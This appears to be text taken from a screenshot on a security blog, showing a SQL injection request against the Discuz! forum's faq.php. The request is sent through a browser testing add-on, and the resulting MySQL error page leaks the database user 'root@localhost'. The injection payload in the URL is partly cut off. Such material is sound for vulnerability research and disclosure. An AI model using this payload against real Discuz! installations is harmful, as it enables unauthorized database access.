 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select%20*%20from
Split URL
Execute
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2014-7-2 5:27pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.
Error: Duplicate entry '1root@localhost' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
Leavesongs.com - 离别歌